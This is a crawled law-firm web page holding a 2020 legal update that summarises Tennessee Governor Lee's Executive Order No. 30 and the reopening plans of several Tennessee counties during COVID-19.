

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/tennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely
body_size: 9950
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Tennessee Governor Lee's Executive Order No. 30: Tennesseans Get Back to Work Safely | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/tennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  name="description" content="On Tuesday, April 29, Tennessee Governor Lee issued Executive Order #30, which repeals Tennessee's Stay at Home order and establishes guidelines for returning to work in Tennessee. Learn more about the provisions of the Order." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Tennessee Governor Lee's Executive Order No. 30: Tennesseans Get Back to Work Safely" />
<meta  property="og:description" content="On Tuesday, April 29, Tennessee Governor Lee issued Executive Order #30, which repeals Tennessee's Stay at Home order and establishes guidelines for returning to work in Tennessee. Learn more about the provisions of the Order." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Tennessee Governor Lee's Executive Order No. 30: Tennesseans Get Back to Work Safely" />
<meta  name="twitter:description" content="On Tuesday, April 29, Tennessee Governor Lee issued Executive Order #30, which repeals Tennessee's Stay at Home order and establishes guidelines for returning to work in Tennessee. Learn more about the provisions of the Order." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/tennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6A+GQZkG3CJAyEhimlhQsUyIBAGUzJwkjMuIWy1r8qcF4Ryv+8DPiZwaAC098OPSlwhY98BJXWZr6M8fjjGkxNjdH5f4v9CkVRtKCIr7r8I=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Tennessee Governor Lee's Executive Order No. 30: Tennesseans Get Back to Work Safely</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>April 30, 2020</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ftennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ftennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ftennessee-governor-lees-executive-order-no-30-tennesseans-get-back-to-work-safely"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=74229&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>On Tuesday, April 29, Tennessee Governor Lee issued <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee30.pdf" target="_blank">Executive Order #30</a>, which repeals Tennessee&rsquo;s Stay at Home order and establishes guidelines for returning to work in Tennessee. Among its provisions, the Order:</p>

<ul>
	<li>Encourages Tennesseans to return to work, while also urging employers to enable employees to work remotely from home</li>
	<li>Limits social gatherings of 10 or more people, but specifically excludes religious services, weddings and funerals from this limitation</li>
	<li>Urges people to wear face coverings when in public places</li>
	<li>Instructs people to take special care to protect vulnerable individuals</li>
	<li>Maintains restriction on visitors to nursing homes and similar facilities</li>
</ul>

<p>Entertainment venues (such as bars, night clubs and live performance venues) remain closed until further notice. The Order urges businesses that are reopening to comply with guidance issued by Tennessee&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery.html" target="_blank">Economic Recovery Group </a>(ERG) and the Health Guidelines set forth in the Order.&nbsp;</p>

<p>Governor Lee&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/tennessee-pledge.html" target="_blank">Tennessee Pledge</a> lays out his plan for reopening Tennessee businesses. Restaurants were permitted to open at half capacity effective April 27, 2020, and retail stores were permitted to open at half capacity effective April 29, 2020, so long as they comply with the ERG&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/retail-guidelines.html" target="_blank">retail guidelines</a>. On April 28, the ERG <a href="https://www.tn.gov/governor/covid-19/economic-recovery/exercise-facilities-guidelines.html" target="_blank">released guidance</a> for safely reopening gyms and exercise facilities,&nbsp;and on April 30 it <a href="https://www.tn.gov/governor/news/2020/4/30/economic-recovery-group-releases-guidance-for-close-contact-businesses-for-may-6-reopen.html" target="_blank">released</a> guidance for reopening close contact businesses on May 6. Note the Tennessee Pledge does not apply to three metropolitan counties in Tennessee (Shelby, Davidson and Knox), which developed their own phased plans for reopening.</p>

<p>Finally, the Order precludes local orders, except in six metropolitan counties that have their own health departments (Davidson, Hamilton, Knox, Madison, Shelby and Sullivan counties), and no local orders are permitted regarding provision of medical and dental procedures.</p>

<p>Executive Order #30 is effective April 29 through May 29, 2020, and it expressly supersedes and repeals <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee17.pdf" target="_blank">Executive Order #17</a>, <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee21.pdf" target="_blank">Executive Order #21</a>, <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee22.pdf" target="_blank">Executive Order #22</a>, <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee23.pdf" target="_blank">Executive Order #23</a>, <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee27.pdf" target="_blank">Executive Order #27</a>&nbsp;and <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee29.pdf" target="_blank">Executive Order #29</a>.</p>

<p>Guidance covering additional counties not included in Governor Lee&rsquo;s plan include:</p>

<p><strong>Monday, April 27</strong></p>

<p><strong>Chattanooga, Tennessee.</strong> Chattanooga Mayor Andy Berke announced on <a href="https://twitter.com/AndyBerke/status/1254502122105831426" target="_blank">Twitter</a> that the city would reopen restaurants in accordance with Tennessee Governor Bill Lee&rsquo;s <a href="https://publications.tnsosfiles.com/pub/execorders/exec-orders-lee29.pdf" target="_blank">Executive Order #29</a>. Chattanooga is located in Hamilton County, which announced last week that it would reopen in accordance with Governor Lee&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/tennessee-pledge.html" target="_blank">Tennessee Pledge</a>.</p>

<p><strong>Shelby County and Memphis, Tennessee.</strong> Shelby County and the City of Memphis, Tennessee, announced their <a href="https://memphistn.gov/news/what_s_new/a_back-to-_business_framework" target="_blank">Back to Business Framework</a>, a three-phase approach for reopening. The plan applies to Shelby County, the City of Memphis and six surrounding municipalities. The Back to Business Framework will take effect following the expiration of the current Safer at Home orders. Shelby County&rsquo;s <a href="https://www.shelbycountytn.gov/DocumentCenter/View/36580/DECLARATION-OF-LOCAL-STATE-OF-EMERGENCY-AND-EXECUTIVE-ORDER-MAYOR-LEE-HARRIS--APRIL-10-2020" target="_blank">Safer at Home order</a> expires on April 30, 2020, and Memphis&rsquo;s <a href="http://memphistn.gov/UserFiles/Servers/Server_11150732/File/Gov/Safer at Home Extension (4-21).pdf" target="_blank">Safer at Home order</a> extends through May 5, 2020; however, Memphis Mayor Strickland <a href="https://content.govdelivery.com/accounts/TNMEMPHIS/bulletins/2884c1b?fbclid=IwAR1ABXhPH8Ogx8GxTT8IAowdZ3rTX0Vd-_khnzXkmPCzphuA7zty9MTnVD4" target="_blank">stated</a> that his plan for reopening with conditions will be announced early the week of April 27, 2020.&nbsp;</p>

<p><strong>Knox County (Knoxville), Tennessee.</strong> Knox County and Knoxville leaders announced their <a href="https://knoxvilletn.gov/news/2020/citycounty_outline_a_local_business_reopening_plan" target="_blank">reopening plan</a>, which calls for a three-phase reopening of business beginning on May 1, 2020.</p>

<p><strong>Sunday, April 24</strong></p>

<p><strong>Madison County, Tennessee.</strong> Madison County Mayor Jimmy Harris&rsquo;s <a href="https://www.madisoncountytn.gov/DocumentCenter/View/9392/100368_DECLARATION-OF-LOCAL-STATE-OF-EMERGENCY-FOR-PUBLIC-HEALTH-4-24-2020" target="_blank">Safer at Home order</a> expires on April 30, 2020. On April 24, 2020, Mayor Harris issued a <a href="https://www.madisoncountytn.gov/DocumentCenter/View/9392/100368_DECLARATION-OF-LOCAL-STATE-OF-EMERGENCY-FOR-PUBLIC-HEALTH-4-24-2020" target="_blank">declaration</a> continuing the state of emergency, but allowing a limited reopening of business. Effective April 27, 2020, the dine-in portion of restaurants may open so long as they follow the Tennessee Economic Recovery Group&rsquo;s (ERG&rsquo;s) <a href="https://www.tn.gov/governor/covid-19/economic-recovery/restaurant-guidelines.html" target="_blank">restaurant guidelines</a>, and retail stores may open so long as they follow the ERG&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/retail-guidelines.html" target="_blank">retail guidelines</a>. The declaration strongly advises individuals to stay home unless engaged in essential activities, essential businesses, or essential government functions, and it continues to prohibit gatherings of more than 10 individuals.</p>

<p><strong>Davidson County (Nashville), Tennessee.</strong> Nashville&rsquo;s <a href="https://www.asafenashville.org/safer-at-home-order/" target="_blank">Safer at Home order</a>&nbsp;expires on May 1, 2020, and Mayor John&nbsp;Cooper <a href="https://www.asafenashville.org/" target="_blank">announced</a> the city&rsquo;s Roadmap for Reopening. The Roadmap for Reopening Nashville establishes four phases of reopening based on progressive progress and improvement in metrics related to new cases of COVID-19, testing capacity and results, public health capacity to investigate and monitor cases, and healthcare system capacity. Phase 1 is currently in effect and requires all residents to stay at home unless absolutely necessary. Restaurants and bars remain closed except for curbside service and takeout, and retail stores, nail and hair salon, gyms, playgrounds and sports venues remain closed. Healthcare and dental services may begin providing routine and elective care beginning on April 30, 2020, for individuals younger than age 70. Phase 2 will go into effect when there is positive improvement/stability in metrics for 14 days.</p>

<p><strong>Hamilton County, Tennessee.</strong> Hamilton County Mayor Jim Coppinger announced on April 24, 2020, that Hamilton County will <a href="http://www.hamiltontn.gov/TNPledge_reopening.aspx" target="_blank">conform</a> with Tennessee Governor Bill Lee&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/tennessee-pledge.html" target="_blank">Tennessee Pledge</a> and allow restaurants to resume on-site dining on Monday, April 27, 2020, so long as they follow the Tennessee Economic Recovery Group&rsquo;s (ERG&rsquo;s) <a href="https://www.tn.gov/governor/covid-19/economic-recovery/restaurant-guidelines.html" target="_blank">restaurant guidelines</a>. Retail stores may open on Wednesday, April 29, 2020, so long as they follow the ERG&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/retail-guidelines.html" target="_blank">retail guidelines</a>.&nbsp;</p>

<p><strong>Sullivan County, Tennessee.</strong> The Sullivan County Health Department issued an <a href="https://www.wjhl.com/wp-content/uploads/sites/98/2020/04/Revised-Public-Orderer-1.pdf" target="_blank">order</a> conforming with Governor Bill Lee&rsquo;s <a href="https://www.tn.gov/governor/covid-19/economic-recovery/tennessee-pledge.html" target="_blank">Tennessee Pledge</a> to reopen business in the County beginning Monday, April 27, 2020.</p>

<p><strong>Contact us</strong></p>

<p>If you have further questions or require more information regarding this update, please contact <a href="/professionals/wendy-keegan">Wendy Keegan</a>&nbsp;or your Husch Blackwell attorney.</p>

<p><strong>COVID-19 Return-to-Work Resource</strong></p>

<p>For the many businesses that partially or completely shuttered their on-site operations due to government-mandated COVID-19 orders, transitioning employees back to the workplace is an unprecedented and complex endeavor. Husch Blackwell&rsquo;s <a href="https://www.huschblackwell.com/covid-19-return-to-work-resource">Return-to-Work Resource Center</a> provides best practices, answers to common questions and potential issues to consider.</p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73935">
                                Explore related content for COVID-19 Toolkit
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=74195">
                                Explore related content for Return-to-Work Resource Center
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/keegan-wendy_imagethumbnail_179782.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/wendy-keegan">Wendy Roop Keegan</a></h4>
                           <div class="kc-title">Senior Counsel</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
